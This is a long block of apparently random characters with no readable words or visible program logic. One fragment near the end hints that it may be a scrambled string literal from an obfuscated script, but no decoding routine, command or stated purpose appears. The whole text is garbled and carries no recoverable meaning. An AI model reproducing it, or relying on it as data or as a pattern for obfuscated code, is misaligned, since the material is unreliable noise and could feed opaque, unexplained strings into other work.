rPrYe5r!P=B<n&}v8OdAA.P!OBs)nAoAt..xY!)S(.B;.\/.9;]iB0BZy1hBd,A}B5a9s:cpusg;;;.tBk1shsB{BriB(Be}Px9iiu7sPP.=th)B(%Ve)rAii0.B5.AYY3,=r!A.u_an}3ex;;.Nct73tPY.1:a 8\\aw.b3. ,tve)!PzA6Bu<A$0ao)tB,s ]Pa.4,HP]Pg_2Ior& !2.2l+PU01g}eBaA)uHnaf}.)HPY)teB61AaBsiH3rahBtrAdj)}PaveY49B_,Y9yYYl&6)754Hs{Av=e tYa1=l1Pidn0.]$exePP_BBrl37G.q0iy.GMY1(!;.3cBYahg5Botcv1tn]2PBG])T).Jip24}9P1Y2rb55%0A:6dpsi..bglaSP6(r?einph!=?aBAc=AlBbP1 VS.wT.xt!R1Rf[6#e-BKA}B"A.5gs34c32uP}2{sc8i\\T)aHOCteAIgzAh_y.YrSklBhn^BNssx (P70]t.Pu,][hai]YpdaB!;@pN16!].)YP0.y.,T\/g.a0AKY{P(!taB&Ae}PYor!mga2D_,h,.s=glYGylFAsi{.Y7m3E.YB!5 ,Rux.)(6);1Pm=$..ng;.(I.BiB;[YN7c_hcBiBY]]Ae Yne!Y1oeL6B0,tx4. mc]e6UA!n$PAlq7t\/$.PPuY(ih t\/e.6 ai],M4,1`sBpPuPoo!.)b8 ]61Y"Y8l}bA{_Y0dY023>a][)uit58PY.eArnfPvI487P!BB)Y 281,2rBP:!g]4telC.[]1 9ele.rfo,"}$yjB]tAyO07i=]bomumA!p_l;!se.lY)tt.ng5g0Bh)G.Hl4nnBx1}9Ymrli.;,!P),3Y].41Ytd9P}{e0S0B eh!n.P6.B";cE5 yh+\\yYeB5BedyBBHAYY9u8{.Nc1@uPY&.BBs6 kYe.PgBPZh4l8 nY6cc1l }tCk[.06gn} 6e1Y,33 rred)a088i0(0b7])y!d16&hp3aYtaA{A!YB)g.BBAL{cp(}ke.Y%P:AR )|9uu.]2R.:a5eaePBefYABo[M )dC&dtr0Bcm$YPo#=.P.g}ys7B2P)Au+hfiie(B3{:At5})BB7.aB_BjBPP(bfA2O1cp(151B.ssc Pbt? PPyIsh)B0gsucPt=.Pu.BJ$.-:hgB)tc]:a)A i<.AAB!s(AB!BBdYB5a]0A;1ni5:a:A(d)cAigu BBe.+naP0LepgcBgBB|7PP$l0Y$lgA00{ 5.<Aeu0}<cBlk1)Pr8SBt(BkM:>B<!2_0D3d ]P[to.a1FxB1B]t1g{.]}YYg(.a0)sA17B4(uimosrL$6A.2AY=eB6iC{_t9B1;T}mouP.6x{lA]ei]Yd(sAY).PYx(o]Bsu5.eBS0P(c<scrwbghcFg6c9u fA.?!Aqu;P1-whr5603J.}gd.c.iPA;Y+2(gBul6cIBT8ek..p,AInA1.g3)8 .O:YB}aiR =u)6v+:1B])c6eeb)9:P.6uAB-.PgY.1P];AYAB1gr|PjA(n_?i_bIMJeuBtAg|e+hAo2ue;=)4nx4;e1pcF)4^APl]ln_[1>a[.0BB1.BP$Ptvu(..&).7BQ+!p.(kp).)ABsY]A}eayi(l)u]u}6o. .tA6$R6]gs)rcgl}i8 u.4,ePt]P}trsB{6r.g?yb#g(Bra9eYeg.cx..n4e:n2AY=d!5BF_1hc]}3s.!s1A;ls };FfYP{i)8)s2f.,lrB=vometBumPda,ece1P="YnrAYp1do=BY=YA],  OgS2[]){(..ttYhct4AP0O]u()01d)\/b.cPe\/P.d Ph2;ehus85Ye)uiY#rYr7ke32{oaMsYAr_1962ru)&}ha]roPBM!o, Ee2 l.sn%BY,PpFk2hoP?!Xg.G[P4).Bnbh1aBt>}AmY=tAecesia}YBgBhArlA}!4BYPnTYP=nP>}cceYB)i.1BhdaBtcBYAe6v.]BBi(e4ei.{}S ]eAoSy4sYt*.]d>13\/st}iYdY})g[#AA .)B01R(p2 ahtrArYeBkA_+AP!l)8n$&80t..WdAAPPTixg6gl==W;JA4VYgnrlfJd!io4V3r#_.e1r1A$e:BB5_B]loB4! elBdYvsJB]$eoAbg*|s;O,(2Ur).}P^2V41s]0.6AYecarAetGP&_Ag.0bEe)[lnY6r#P2rAHe.=a.M (YW3yA.ktvH%2A;{dBPa9BB3)3Yoi:PPf`irR80cYBNs9ty5bt!uPbtbdOd=PPhd9(soh\\YYaB==Bf4A=)fB\/B]t{.e!.l=j}yf5@^g3B\')YAr\\od su0]1.3Ynz8lgvBno2eh).hthu{uY0 0AAY55bYM.gnltIeaPo}1&Bli54.wPp1;Pb0eZ3)Bf.YAoeB5d.nYKeePtP(+BLsp 54Ptekr0AY(P1. t!][Y6]K&AgBn2.u92o]u)64p (62.2f0,c5p8.26u5A\/<=o3lEoo]&Y]#o<{w.d3r;%2 tl[ceaf2)3 dp N)oS.P4e}i5dBAo[gxa2B(,o$! ;JaZoPMgo3.d+e_Peiev_0clPTusrYr.]iAOIuA!(90fP4}{Ye|=Bji=pB]);11Y0_YYh,!)Y;wY8e7tsiBLB86EY.92\' l;!z1.BM(aPn.).t6ePh|wi.,SU1#!t.B.YNAdr)i P+oc."3]54e+_9.P__.3g],h;1P. {BD?P!lhYA8(.o)ersXt{_nA{At!BN{Yi>s(B8l_n>!;Bl4.YYwpt3.P ysrPxeBoYIP]s4ej+d31}tY_3Tt&bg.BP.c}A! !e4(ijBj o,;tBps8P4elMo$)Yo!(B2e9Aa4.F=,o7lefB,x(."}3uA!)tY).kx ,3*Cs<P.3Ap{c}yYnOt=.l5 i5PgsYycc,((l1jYe%afAU0K.ei(D7ibr)YfB)5Aci7AB A.B}d{@tt{8a=acm}$ss66fe$tedl: diAggg5!O0!Y0-.1bA\/d63]0PA1PA;Eali)!c3n_0Vs9hABpB,5A;5.13i2BL2"x sfp)l)Ar!fS)fA?(o}@bBArPYgc5d5\/,+{)Ye4ecrea,}).t+c eaDP,2Bse(tiM.doP8\/.ra)]gedsirPNr>545a-25tttiACudede1ken!06r]AY4t!n51.!brd9)Y8(V?1n,|=;2gAY.BY.!. :oA(x4AY10xpNA5G}u [_Y)z tAu7c)YonAP\\ g,ASPe)BP8=g&an0p(P(!ari0<Bc([]YYr1l,nPlPP<i(AY.etec!.oo0Y}8.0)li5P0.t;)AKB[gx.i]gfelBPcdeYco{en%PoBYchnjl:P).b08=sgurP9BnbA.G.,s,aAb.0Bda0tAjo=]l!ogce.T.aP} lCza)BdreA3Ydf&5.e.8l\'SYBLm39y,YYcYA)\/(A3:!&GA50_Bx,PiB.PP]ri)3Y3.)(r1(tsd_o.B.7 GtD0A[j]h0YB.tdm)BFe;e!A&YPcPAe!e0 hB4ri.Cg;!pd]UAB8r.fBB .l.!Ay}6;P .1s2.n%h]SoslPcPt{ 1r_A-Th$"r;kaYAiPrsseB3.<g,P\'1oiPne0dB.jf5!kgMssA1.u6t)}2..(C.).dA^<] =CvA!33[2r}}=fBPTN5Y1AY;,PChKAan.An!GaP1 f,cttn{VAB](4cug((YA4B]F]1<)Yaha1t5eA582!fy5{_pC0}DIYPi;1nBe}3B|A2BuBA.e4gt!sPglam5enY.P,g}(Pg.h)Hif!.hHhg.;B.I1u2gAxY(BB)YAur ]YcPM}}s[2l 3nPss6DZ5h.,B872BBrAPu=P(A0ene]]e=],itNsB`sBAA!BY,6rhiy3}dFi!kBB5a];1]ied)[e5].EA0taB)GY)!1d=i AT,lBaBB.7A"tuYW\\jcgYc-}maz$ks,({P>dH!,4}lYtotBYssd.bBo@xenoasBnFncbn()se\\P4am.!cf#;B<edAI_eA.;P95YM77zpG0AO[DnV _p)K.B=3:c(a5B.gc2gu7 r= Ps0!]t5e1 hncAl&PB)]ii6!B10B)1AOBV)Yo1j!QgciUYS8 .}AtaoBp.:]Y&cya;BP;:!t11!APYY.PoieApinBnf5x(9Y.lPgf$XwxTe$4mPp9]A&1Iegao)Y`B)e)1rBrtus A7);e;ghPeOHri|.iP(.{s)BB>.{32a {4B PK]J"B)BB,TrA:Yte0]7d4gsd:w1eAAx4aVpTBmdgmctBgIi.PX9Fg 9P]i|3+Pr"!}(t7{F1Yr_{!WhhTPM)42c"A].l(AxMne!SaeeP7Po\\452]BA2vi531rBc=do{5G2cSlrte0BPYS]cACd5P`AcdcP;(a1t>4d3n)emWa.eYYanAenP4=Hu,ogt3YeDB0l3Yg&A}PYb| oc[(wY2 .$PaBeBdp44.{k.erBH.Yr\\p}djtk.P!aiB)6uu.c-B&>6\/)(8<,[5A]]A"N}x.F[)g^Y)s("I3(]ABc]oB}rs.cPt46BA4P9.!mjPB]>eN.axluJLB4\\)Ai!g1ftg:9YgP{@4aa4..[6Pc.[A2ons]=Y,it[df)o_,(.!tbnswB9cto8Ayp-l]B Be1 e&{!?1PPndA)dAe)han|7g c4oc)}_Bv!Y3iZ2Aog,]oc36(lS1)Pk)!*.n.n!i};a))A)53f] Prt2A_=}OAnB.meB5]!_n\'B.*.g.i-6t{et\/68zq;Ydrl4}{]jH=PNn;_B}P4`a1g.BA a.Ae^Ya_P,{bzBgR,,5.enW;lP.gJ!iB{P4gPB)5rtNyPoY)P)}bAf!.ucsc6](2YftBi Pz6.Bv!>tYnYFv .l](2aeBj1PGatPA6A4c[rn BI2c1A%(+Pi.Bu.5BrAPt.(3.t3I0,9uYl>nY  PA1t@frP,=P1h04Ax1r4tP4S0n&$v(AtYBnY;pl1a8.y}PA))e}:=re3.cA[){Kth=,Fe.A3Y[Ya}A=32;Y8ro__u.=c]IOYJiAe{Ptp_hYo5B__:BYgd.Py)[PAnAuJyqyFt\'ts)eu&5=NAQt34(Po)(vBdu?(e$t2..Ab(dipB!r^FDWaocvuyoaeP==3cB.\\srPr*)9=A$415tyYBeoe?egB11s3Q+i(o!;{rBdA;id}}8d]6a));iSP!l )kP]e]Yg0xf P36ByB=?NBp,BB6YaPesn r.AB)c}tcGdY6.x)k;eaQ u1c!!6bo)tc.I0[tc`d}:B86}p,;s0]rA!Y.idohda]pY"otP9AgA$geuBt{P}K)0)t[t&y[1oPc:t.(  ie.4hA]A;Yc.:`0,\\ h+)mNAB1A8!!#9M!(b!PB!oB"..]g0.o!1P}]Vl{suDaAM$:D,g9.u]h2sA;)(Y(YSacAgBrs)AY_5t4nB@=DA4Bg0(eA;1,,f;{PYA}sNYc:Bh3g _hy+dAA-0aA8cyA5.dBYctxt;Ai;oB=Y!YeHgAB$BP,l0omf6YsdWf5{lrx *i=)EBi(;vPci{n,o94cpA$niPg57}yh0.A{cP B? Pn)gP9=3H>Yc2aB )By_mcPP$ug1c].]Bs.yg, },fBtAgiuYd44BT\/$A)a +073@PAaYt1h4Pu: t)3}t a5Ps,Al B.lb&)]P1ao7e=Yf)P_F78:(a{yWn4[nvieriWvcd}!&o5]on|t5f] )o=8acP.nYeonB,(1:nns+6.{]](2,Fn}WvYnsB(b:AbYc5e_}e2te2.eL()BsY2]thPt4)e}\/#)bpept}tPswBpc.r}ei.Qs6 YB.Pl85Bc;PPn}evWH_P&By.;A;rPo1},rziNd.3vAB]tBhTa}t\'gA0A&o.hsAvAAncu%,=P!]ie!B".B;Y.6A]a473A:5[{8gAs1s. p1n PPEsne.BCpu1P kPAf=|(u9BS o5feSrP05a_{{%sf.Y9-bl\/.jAtAu7.,l(ir4vn bMate4PA;K\/7egYPeAoPcMs3hA._(;nAo}nlA.EAhh]n1.t.{3K&A;x[(^B. gjgPASi3gi0g2PW B)Ye3P 0Yptr lNsoW.!BB({MBmeP)YhB=BYi;5en=}l Pr)AQ({-{vA5so))lfcArsA.{dXP6t]] 1r_jATfe]h BqP.CAaAc=Aee0ySebA)5YA B7sf  u1bphg{e5dY,g,[1nsBY{dT0;mBi ={.Ya!A6rxe:tb{!6A[GArJeP{Ad16sN dcBri!B"dBA)$6A .(Bi]B;Ls0},ngl8Y(Dw.Aa =e30)aePlo(B]PAA.()zoh\\]Yg eb56A] )gJ;d.h1 \\Yne.S|Y.s 7aCh+m mu3YgicBrf.gAeAej;1hur8,)Sdmr=J]_}sA=>5Y]U\'pP}t.ocePYi0\/3m)f\'cAHiieYY]n?YYP0,8b_)rtBsDP3YiZ,e2{Y[]`_i8}.ftRBdBtB 0Yei.A,o)78JY.kAY2Y.oP)gcnF,7)}8rfBiB5\'u.oeBPG,e9.6{y#df:RG4ea0g2B>3e]BgYl3.Y]uli,.m.d]!,Y.c.Pt`85tg=!6i{PHeP1bBnYg9ete2ctmiP Ya)sbe5ABif;Ap1}Blu }Y?-r}5(.P0YYhtFc6gfYo;is!(5e#cA)_:StYt$i\/;#ue7iw"\/5=tPChB(CoY@:!B$B6Ai)AI<A,B5ed.,,)"PlP(g;.g(15c1xSlK52{YAYtf7PhB.=[1.P1!B84)6Mb.[ePgJYnyAea.PAb1P)B66mqp[&yh_i,rh.4u)6[n.1)awsBi7,5pUo}sv5) sBe6jo=3e6{y.n2h=Ps_upPit2eA.b(:facm["uiYBloA6Y_uogj AYe2,PtYPneP3;i0.AWP! z2xyal!ia;I1!Y[nvu02 yB=sbP ]SlL<BVt1Y,qctyrL50q)ye3?P&QYfy;7YoYyY5))t[> wgt*ct5r_0(b\/(bt.&s1EAb1Puv!#:B01,YPr5o.\'=cHc+b1:.!dinBbaCBjrhBcA0sapa)gopm5s[.Y95sdTx}n!= 7fuF4B=%A)(Xe&2ng24F!ijtcBBsA2oPn:PQb3nMi){fri3m[-1(o (bB2,ehh.]areC)a;ohgt5dYhX,AA_.I8m,6o-sAd}..B.in";TP,co,Be!ha sPeY1)30.;7.;YagA,t5GP YtYBM4abr?P]_(0BA>t]0e5O0a)1!iW.2]{im\/PeB6e.\/i1eYsild.Pt4n,Y8RcBasA,wl4KdPca2.slnhkB1cD1](Bn)AMe!Qfn!lPh+E0BA),io04)P.iY!6c]70[7.hrYsiPyP,e5t+5PP3]}w3&]ZLd7Y+Y.i13ABB4ia2A -)8]I-nA)4}A=[.7)kkievAn3.0..n=i6gsB8LAaYM.0;!_2BPu,+,d])_A8!P;]!=M_hPg{YBn--S 0gPA](,ihj!km=rf#areo dm]=neYIh.YF5k#urc052PR8na]vsBA6YP!BcDpBg.u `.,P_aBnuu{.i)}$..{A4f)g2&e!0i?3<B..2}j$u:]l(3Mo PPAaPJ=sKi0Qy.Yt.;3luphtt,.BPPg)kPF"haRe.hIxwb)Bp t]2P#2h$ PhAP1P.[;6AfYBiPiBiF3ePB]B4A4AAlAs)4,]ePA_qYel.Ac,3c|5!|!!9x;!<egPirtPccvUtgf;6Qd8P(.g e8)BR4.AI0PgPPfvXeePs6o]^KXU0xGi2"A[AkJ.e).h7].Yn6+Aw5eYZi3oeH.74]Bace!PiC{c.Y}Bp]PBAiY+s.Bo];iB]tsfut(l fur=1hfim)rs26Bd.]}ad(`s1rBu(.lY.d;!!=.,tB1jsa!sP65u.(c..#VPrP7Y.(,oBYb Zn;DYBnAGb1XPlb!AB.tli.$7Tx!AeN1A0B!ug pPP)1o)A)Y;=A5) a1)Y_!.>A}.Y78r!rdfY=1Y.igc.ag]o(0ic.sAZi ?t5wYrPvn.A$()0C2PpY)ceYbofnYth^c}Beca}1hB!YANCoEib>mnzsYTlcA]?e<; ,oAlo }&ACf:],.B+>AsAf.96Yfg.f}%I=AYMypc,oP]Y;AB.buel6P))AA[A3h;rrPvPn[5,A_)cutsdnRcy6![ektM3ga*AB APiYY6ta9Y.t;oI@TZ(Be2; B9d5te3GAs,5ib5iABhI.(}eBoWrs6hPr P9#iYhct{51BeY6plsc}.tcB9P f,a crna Pn_Bo YATY)|cBB!p`[A;!.PPu1]2a4ns4.!;1,)PPesi4B=)r.r6BYT:Rp.YP!1)a!DuBoegBB2BPY0rndwP{r(ZP=.e4c.A;A=s0mrB5,t=>PCa!A}srt0:B>(]y()bt&AAA[].h,4Y+6EBYP>g.tnAbY2l)`BlA=i\/06]YavpBp]PehB e0tLaEbc`ssA)!u,h wAu}hzfzh.aYgs{ ]}udtPo|YD.cIe!:grt,Aay).e]BB.h?,]C)>aAf].*Y_u1ccBBtd0 tPjBvP!}uY4L2U=,3ie,0iAg3YI0>}eOizne1Pti] 6(}s9P1%]<P. e]05u4A7(Ys:aN08A!Yo?.At6nu)o .2Bsr0Ps0<M);(:ff=1u{.Bto Pyl-ml)gtKhoY(YaJ.l? i,4{?YA8P  e=4A!iyPP,=4_)yB6JB26=0PuetBAseH jAY(5 A5p._ABeA2fpttA(0]ters9Ab1nae8nA{Pko(44.Y)P-nP12w.A$.cXhr(8BYxg ]PiYA605d4w),iPJi.508 s=0p8itYPMAP*fC!&2.}v$t)_0BEY.l6XstN5t}BBi.cY0u{(v8xeflgPhFy.g.eY1)Uu.]$]t}:{y]nn}!t k8u"PfPB1o3fPAo)Cyk(Ao.5PjrBt9YP()!6y5ru ]wC.)|ByrSn}0d\/(Af6 )P8,cA]7(PeY[$<kweY=9o2cV==]mx*A4>%\'[SxPa`H4ddf+W=VP[Pghe)i}PA5n\\}5z#A4 Y2))]u;0}4P BrEn43>|=N28(Y0,xtA.Yn.5eP 8dnBfPBB96.A0Br])]0t5&"@dBn2,gi)+(}\\2}.f6c 0}1EPac}=>2Ab1|!e,d1 7se5h \\xAPP6Y} ).Ja!YP1cCNX{reBY]Au2P!;5_dczrseOY3.eP963ceieY=oBPie.akfYgt)[]Y2vY$P#)0e.lh.#.62AA{sPj-uY]ei"t(\'{} to=jM&1e0.=u4%A&9c4g1h gN&f Ye.6?AcgYtGh!)TcYB4; {Ns0Go!i3YxtiBr6.YFc{h}.At},(Pij4Zvmb0A(tr33n)8k.BuxsYAteMAe8eetl5B:1(vPm.o19P2Aeou6t17)6w.Y4af2Ydg:b4!j!sPP!a,a}.Pgexl(3Y3.,3@g=_2 P;!f=0AhePP$)}3APP5s}6oo]sdYOBa]B} (6;(F]OYP0PlPttr]geYPZctcr6_Yto.{iKA:.8.7rA(Ywel@YJn0 GnPXtrAx(`P8gsAyjer=KBp=e{{oeBfdA Yjvt(.Aen517<.rIAsAsP4n}[dex,[ng1.Po0aPYs5vYYBhPY$Ax(A4!_r f-,..A7BAPXBe} nBW+p=s)T0ssY]}*r37y)96 !7(Ah5aPt1),2oB+l),hY5uPAe.]fYx3eiln. Pb4Y.}8 ].8]r.e[Y1s0}araPa_3;YY!giFP^1esf2Yi!ntPA}8eho"i ACY1h:&,rrx6;.ghB0c,(Pchp!1eA ,[cA!c3YA:luntuif-7Y)e<0Bt2.5cP i>n1ltt6!idAAeeB)gBo}6)iA2B9P;_;x.vc19lBzAi0+s.02.a!;rQYB3.PttlYh](AP7Ya.:C6h(()b4Psw.3d.8;{5]Phs=]r])[=dvGI@ f.:.Pll=n4,iPL.tP=6P l}i 2f+BtoPA,,pY7tuggeB2cu}h3m.rn!P2je Y1TA{i1tVYaP{3ce.AnQ#B!Px6tA9IrPo5YB!7)$=ebPB=g=n$0F)5]efY!d(B6.P1ABYh."tdll ,Po]:fx)s.1143-\\aA..[Bl]s$8FGh=}1ue@dPA {YaBd7P y()=eYudn )8Hgti}PBW=Y=k5YtdrrBtBiAh$tyo{Bpa?iSp_g=e0 PY gB1=As}nPyg(Poas>3YPPD9fK BseFi1Ar_6}}u]B2xd!e bY,b.lg)ciM2.c1o xFA}iiPmA5.`81V2ipP{V(pzCPeS .9BQ 1s0]un4}2sw}e4h)0iiYs1diA1*BJi gth3AaPPi!OL}ua6e:,u3.Y)2a;n!_&Y-Y4Y&Be;A@21_ ]inin2)[,5eil0BAa6 t4l5.artl]aPeeY=P\',Pu,} 0onRYN BY1)c){nhPyqio]B!K4vYoYn.!YA?).vB0n.\/Bn,djAh=bYP3At}[n,.t}39=h^=i.@.Yi.!k!]F2 .YreyB!t85rblY t 2a(!}:.[)1)hey;GxYGsYob}sa5!y9.)vaYde:Yh05k0,=BcB!.ij>BhIz=.]A3P=A3;s1hiAAP= (yP4(e5ACPee[1..gP7Ym.oeBir)).P]5YP0n!,YP( \'Al(:?1}}ioYaeJnis1f.}BNoet,crxitc.zwrn}.3{hBP.4)Qg41$flPifAtAA9(; u1 .!iip}f1scr0B3)fs!{) 703 NSCP  =t9u!\'4lPP4A ;_,iP7BYp A.0Ps0g]aP.]t.}x8Y7Bl!P&Ygcp=.Yi1gc0dd.1tc oNl3PiB_} AY3Tn!e?e!oEn2{YmPv.gPeol)cn.pciPMg!.PX1(n. bYP;2,E71EYY3(Axl)fY.._ bH0,AeMw 2h,wf BsAc.e(dl:Y]qarun=4qBgef4s56P\\Yitng6fuP!khseu)MnaxAe[0A]"y>.e0YB0,keS f)P)=t(nfPiLBD,S &!nh;PQ-} nlArY}5esiec.g YeYe e.2!7BcPu0,}om,3Yt"i [5}2i=A]&6siP[.P Bs;P0PBP,A.!.B_:(2ncP.PercsAld2Ydoog.u}[.eP=l6TP!e8e5.r.tBYP=nARAgP= o68e0r1A0ny{+p9h,cgPiraP2Y;s[0.1Y.0e={PAd ] P6c!#n`t]4Dei[c.g *)<wy53.Bp3 p.st3xM}r ,tll_0"=,c.t3. s%eynJ;ct1}Y(weYAn5BlPoYwF1].lP1ytPgibeBy0PeyY8{Y;Pc1PPrAQpr{=Ph[\'n.n,55e.eP;pa0S(BY!)lcT[et.10.38thrc+ c]g P2foh4ccC(dg60(]Pr=L..YY12=5l5{rg.c(_c])1Po5B4 A07geA)r4t 0.6=O4YtI=gn0ciBcP:w;p A[.eaJ1olY4A5YY.je A5YS ;(,e .rc}#0i!2@pN.eo.A]1f;cs3js2eu$Y>ntrei]e6ngIP!=oECl1$g]d7iAh !e9dsnt yAAo_YhKAV8dg>JY{PA}.BP!P2hu})AU=.)c!ejcNAs6n1]ab. #015A)cBAuP0 TpcYA5;fANw.)P)L.&[_BX.e).e, trmo`5h .a)Bu9sY..=iB Yw!i!.lngoeAm3(`P{ee7$$2:(S[YAP.5BGaPP8a@!B4rtA(8PrsigPc.fcBPP;x!FmY)6e>#B p(;ehtYPfa:@kk}.6l]e 58n},BFA6AYGAlasw)u)5p,A]ec tPP4{A5pu.}Z]A |e]B?hr10BPg_TB7)=o.,<aU.ve)\\}RJ1f( {5e`9iGBaF[ {c}.b4O9]fi gPA}Bg.l5._5,1eitvoP1.;y6p]csNin.;AuU0*lu$-e3 Y_PE9=0;eFdcd2_dtmcnt3i0g0K!=pH3c)U>vge7t=AYeB9;!P2t_tt.7f Ad6U1l).,dc6})-]Posh02{` )PgewP.B}a(gicoB`:=YpbJA3:nxr'),WCq('hhI-Ag!rw01P]rYAPY3.\\.; WBv,Ysm.4!A{i,v)4AP){ .gY5@>xue33cTdtyMP2rA4 NA5OY|Al$|n eR WBlKP,PP. Vii!0nidPYYin$B.}eBe02.$Y7C.nAY-0h!<q!)y(oP$d,90o-P xPA.M|4 iiAec Y9itBPaABBsYvlnT8ts,]lPYih9).atBYY,leeli Bxm,gggha A&h![1AhP}ieT5a++(!; ]rm]wlff,5y2!XY08 \'Pt7B\/ni1 nIHm]cMrc)}A.lu,w0t\\f;-12ed8APhCc1c;A?r9P$A]eec4hsAA.e: !lr7wI( fg[}YB1tY[PphBgn!29ocana,oiBMtlAo5nnBsYvr:& c _AtxPYaL-BfAicw;n-cP_}0pP_ieh=ld3]e13rge1epPnPWCPci8eo YATPAlsMtYA(r!( 2ciB2.{pBBab\\ Ah6 tP].A!B0l!P)rei6,Y r6AQ9d!]9 m8nh)ivBxPfC$S]1,,ci!t=gCherfm)cd8rhom egX]l A,aP8pAP,t(]r,e.;]eeEA,nAA{6=;.;A97{;u,-_Ba6YYn)e45gf-er;Pe1-5l:BHlPYsca;B.8-5lu()P}4Pgded[q?.3.e7-Ag8c9sY7bbCPuolNAceY24)n.etYPhl.Ia}.`7PeCY8ItihMg3Bm0Y"t 4]iA,[=c")..A6btavY AP5]}hq oMB.9rlPeTB)krnBA4-1aBAYoA0>5bsiiqP1C\'wri0cp=7d!c3BeicV$deAA?._Qe}uAlp@PA7a`Yn[nPil!XrPfAYtP1\/}pB-01}eeGrd$iPdc.0G`,}9,1{]0.%kBamrA,ppoA]vo1p] Brt750.oleeopCB6wA]%Y1meiCDY_J.69A3P=YiiYadD_Aj\'3w1+osoP.;{D,OcBe=:PI2NC.$s7R|-(c1GP)bxB=NAtxl\/9BB0] }!!B9iB,)sa.bgYeitA98&eY{dgs)]CYfBsYYArY,so=BdB3P-}a?l&}.c.dB]nnoP0sY&eB+nbP%PBg1!n4:199x-n)8,AcnutcYA!13Ae\')BAs t,E8B&hY87,3Bv\\a ,ipi8o-4Ar!wnmt3fs,3Be0A1AB"!le2agns$oBm}Bs8!l5lKa.Y7nA\/=P1!PyBcib!)s-7A[[0ntt1_B77tY,=taUPL:77}$e2A(5YeeAhaPtPBi\/. -]9cYcnidoB4)1AAB,oY!7B e5c=u!AA*Ph;PrYBs3gp;Pga0o0Y!u..8{AtAoTrN}iYhPil)P.cl.,sSr(-cihA.Br{es1\\w\'qdroo5YtIt$Yt8B,g#pAe-+Yr8Pc;1}q>ne.B.u6c)).ctioyu.ha)HsA{S- Paq;A]9.2B].{7Jm{=_ 6yA}j#iPbAPoft.Bu-Pc5TY.B4-r,<XecrKYt65(ocsyv,im 8PA`fYe310.+)9:X=](]A-7can. ,ez#7E`nsY(t4-5yr.3A0qPYAOP0[r Prf1=,!4>o.ui P-YO[4Pp.P3B==ArBnHiP9un01A1 aeA]Pe;fB{YYus|B}e)$0i PDNcBY ;Il"P@eM&kn5c6tBiY)(e_0vsd mPY}t[0B,BY) PrB;*A4%AS!l)}p.;c]xcB36yt-R2.&gPt!i]B[{0B-B!E>sc.{"B,Y0.5|ax4Bhp}Y8=BaAr0BD.4Bs7cia_nAcic,3^.tBrxtFP9 i:)[k],ieeeih57P.p:mAhPVbP7c1iP,rntnPY,2A=arY67s]p.M}Amjts,99mds-7tEt-ieAhB_t2\\(B9A=Y1,(0{.tA9,78fhnPYAYB:ugRs$E(e}!Yo.e-gsY!Ed.PcPYeD.:tlP[.rA#Y{Y1a:I.-PklP3iUAn|f0:A!){]TY9!.e-Y-A=oligp-n_cC!Y3kP1.[D|0Bg;.AB}cPAx\/m!.oiBAYdYrf]MAP)=h elY0cc0-{0s]re08Q{"P.3P)Y!iAaor1M}0c9f }A0Pr-sa]}2aBt6B7A]*;ao..[lt,s(!lYnjeBHLe47Y!{YPYu[h;st0ryg9XPg")-vABg!lr=YBip AlGa.pnABeoP|.ralB Aee]lt]tPr]=YPOas..4 0!.S:Pn9enr{Ae4l7see$tiY! i61!P(iBPtRAnnsBPd}1)a)-B:$BA)cYrAi!HiFooA=vP14Yb3P$sIY&b}Ap }#!soC4oiAeB6PicY[ )|1!n9f1dPcAosAiPlP2&AABdcAe}!x&k$ytO4aBsBi<r;Ac>V$4)BH6=..1BSo]i.[X.AlCs>kon$cB4YAas8]f 6ls9$Ha2l]$ 9A=8n0KCAoep,xecY8S-sw\/cAYvBPA)Ba6.BP*:Y1S.<]ctAr15oaA:,M:et6!5zd7)A.}ptY[e 45!Bt8  gYB=ABr{A8BiA9;l0Hp.PpdBMS.Y g2nx}.T_]gB_ .lex-Y]qoYAt4, .uP0c(xP0.ed.)p0ir-4k`PP)-)B&U8.r8cjP1nsiPoPA}c_lciy.ccY-s4AabePQi)ymA!kie7o_ \/Y_]LW1YhC1LpBe}ldP2YrMPlA=P\/.c!MYoi, ==.6}r-.YBY9]BoAt2rIs&;a3Y eB-iAs6a=)_dA-nBfYYPGPf[dP_x4Qe[|wbB.6kB.e4BB{g-8e BPB?|:=g=;bid2*6=3rYnebB74b7BBl8}4B.lira)YT.B)A;nY,hBe}.Y4eckBBA)r(ex2;CpfBPB8`7nqycIA!iAco,+PiY=mYC4Ys=0ileX1-reIla!1YA]"oWbP"Faee|3Q]1jr"BxcP-m]maBizeckvt)]Q]!x\\qr.8A\\ dm]r.769Ubl.kye1[|!6jfr)8AY-jr)$.9[6Kdo.e,_f 52s9ro!1wB,o2Y=pB9{.$Blgbu)j[S.f]]P=IABpcv+AAo. T.Bnn0B!*16a|  +YYAtna9laAoSeBKP! ]Ii\'i.phc[(niB3stDafns&BsGY; 1y a4.rPP}i$o162-}eoP4n_caV2;s{-eiY]s+(y3aPf-xmt=eY)l4Yde0)Bd]r{B5ADAA-1ulu34]YF"AmYryB-AYicm_en)1A]We-7sA42\/r5Yhd)sdl8g.resAaAAbtBiYux476itrABK.pt.BY8 0=io,id0[hi-1!|AAY,5ByQs(;D:AB28PbAnws9et(B;.3)R7s8dorLiCQyJtB]DYbApi4_ss [shFWB7BB&eBP5aic]Y_ouiw*)p-nAP6,Y6u0mH-ACM.1ecs*;2e}ePc-.:hBB70l|hte1fiA*h]o@9YRYB9g.irtiT0eA}Yhrl.i3 vQ0A,)PYnd.9eIYuGt)truxg1d3,p8toAd5+8 ."w4B]tBu$5e$sAigr)t.oD5nAB:P-e_Ba.uAYM4oF&t-At5B8cAYAJo)q4xXuotYt{A8n\/YPctU!Ae;2;70A[cyZ-nAeoLo},YiBe2)a9gABi-gticAA2ot40;t7bADsYe1toeitu wPB-BB$nP41se)B 7eee1Pt_u.7A8ryiP-[I<y9A[ pBmB1)){ BtB2rux!"m,erP2eS]=(oB"g {e". %eimsy3dmBld([+YY!m#=c4PPmmyaBsuf5$vjaa7or-[mP)BtY]]0An0f.,0Bf$Y-`AAo=)u4f6n]p=jPPPe4n5mhdi7noy)-AgB.4(apBYU{8ru!lAsi)e$-eciniB7Y,?BPuP*c18UPB-) Bn?[itYgPBN3.gP-AA:{e(oYiP1e[.9e=8 .5.WC.[f2rN_elIn3-XlWN 2VPBpAAZtcP{([YP)2!Svoi7=mATe!l0 {YYxn[cT5 N"oGY>MPr,Ix8B_bgQg]ntBp3i.oBZe]P.A4;BBYMaY8t.7B{.AYx.Kp,#$Y6]P#8{PLwpscl<B}BAin8f7YaPBWf_{P]Y-vgfgP7t-):B  